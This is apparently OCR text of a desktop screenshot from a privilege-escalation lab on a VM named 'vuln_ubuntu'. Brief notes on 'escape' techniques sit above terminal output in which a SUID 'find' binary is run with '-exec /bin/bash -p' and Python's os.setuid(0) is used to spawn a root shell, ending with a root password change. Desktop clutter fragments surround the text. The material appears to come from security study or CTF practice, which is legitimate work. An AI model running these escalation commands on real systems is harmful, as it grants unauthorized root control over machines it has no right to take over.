 Nameless
maintainin...
escapeEUI...
*Untitled - Notepad
File Edit Format View Help
Normal user EUID
================
1) using public key authentication technique to escape
2) using python to setreuid to escape
Root user EUID
==============
1) using public key authentication technique to escape
2) using python to setuid to escape
root@vuln_ubuntu: ~
eve@vuln_ubuntu: ~
-rw-r--r-- 1 avo avo 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 avo avo 3771 Apr 4 2018 .bashrc
drwx------ 2 avo avo 4096 Oct 16 03:59 .cache
drwxrwxr-x 2 avo avo 4096 Oct 16 05:45 cleanup
-rwsr-xr-x 1 root avo 238080 Dec 12 18:50 find1
-rwsr-xr-x 1 eve avo 238080 Dec 12 18:51 find2
drwx------ 3 avo avo 4096 Oct 16 03:59 .gnupg
drwxrwxr-x 3 avo avo 4096 Oct 16 04:50 .local
-rw-r--r-- 1 avo avo 807 Apr 4 2018 .profile
-rw-r--r-- 1 avo avo 0 Oct 16 03:59 .sudo_as_admin_successful
avo@vuln_ubuntu:~$ ./find1 . -exec /bin/bash -p \; -quit
bash-4.4# id
uid=1000(avo) gid=1000(avo) euid=0(root) groups=1000(avo),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
bash-4.4# passwd root
passwd: You may not view or modify password information for root.
bash-4.4# python3
Python 3.6.9 (default, Oct 8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.getuid()
1000
>>> os.setuid(0)
>>> os.getuid()
0
>>> os.system("/bin/bash -p")
root@vuln_ubuntu:~# id
uid=0(root) gid=1000(avo) groups=1000(avo),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
root@vuln_ubuntu:~# passwd root
Enter new UNIX password:
by WLOP
CTF_Tools.jpg
dd_comm...
Palo Alto
Studies
dlFilesInWi...
vulnUbunt...
malwareAn...
ENG
3:19 AM
12/13/2020